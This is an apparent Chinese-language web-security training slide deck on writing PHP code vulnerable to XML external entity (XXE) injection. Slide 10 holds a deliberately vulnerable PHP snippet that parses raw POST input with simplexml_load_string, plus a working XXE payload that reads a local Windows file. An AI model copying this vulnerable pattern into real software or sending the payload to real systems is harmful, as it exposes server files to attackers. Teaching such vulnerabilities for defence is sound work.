Slide 1
Web攻防 训练营
简单XXE漏洞代码编写

Slide 2
课程内容
1. file_get_content函数介绍
3. simplexml_load_string函数介绍
2. php://input介绍
4. XML注入回显 输出函数

Slide 3
file_get_content函数介绍
01

Slide 4

file_get_content函数介绍
file_get_contents() 函数把整个文件读入一个字符串中。

Slide 5
php://input介绍
02

Slide 6
php://input介绍
php://input 是个可以访问请求的原始数据的只读流。
结合file_get_contents(“php://input”)可以读取POST提交的数据。
案例说明：输出POST提交的内容。

Slide 7
simplexml_load_string函数介绍
03

Slide 8
simplexml_load_string函数介绍
php中的simplexml_load_string函数将xml格式字符串转换为对应的SimpleXMLElement
例如：
$note=<<<XML<note> <to>Tove</to> <from>Jani</from> <heading>Reminder</heading> <body>Don't forget me this weekend!</body></note>XML;
$xml=simplexml_load_string($note);
print_r($xml);

Slide 9
XML注入回显 输出函数
04

Slide 10
XML注入回显 输出函数
在PHP中可以使用 print_r() 、echo 输出想要输出的内容。
给出完整存在XXE漏洞代码：
<?php
$xml=file_get_contents("php://input");
$data = simplexml_load_string($xml) ;
echo "<pre>" ;
print_r($data) ;//注释掉该语句即为无回显的情况
?>
读取本地文件Payload:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini" >]>
<root>
<name>&xxe;</name>
</root>

Slide 11
总结
1. file_get_content函数介绍
3. simplexml_load_string函数介绍
2. php://input介绍
4. XML注入回显 输出函数

Slide 12
再见
欢迎关注 Web安全 训练营课程

